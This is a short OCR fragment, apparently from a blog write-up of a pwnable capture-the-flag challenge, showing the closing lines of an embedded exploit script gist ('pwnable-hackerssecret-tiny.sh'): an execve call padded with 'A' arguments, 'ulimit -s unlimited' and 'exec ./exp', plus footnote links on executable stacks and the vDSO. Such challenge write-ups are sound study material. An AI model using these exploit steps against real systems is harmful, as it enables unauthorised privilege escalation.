
           "A", "A", "A", "A", "A", "A",
           "A", "A", "A", "A", NULL, envp);
    return 0;
}
EOF
ulimit -s unlimited
exec ./exp
pwnable-hackerssecret-tiny.sh
hosted with ❤ by
GitHub
view raw
Causes of executable stack markings
↩︎
vDSO
↩︎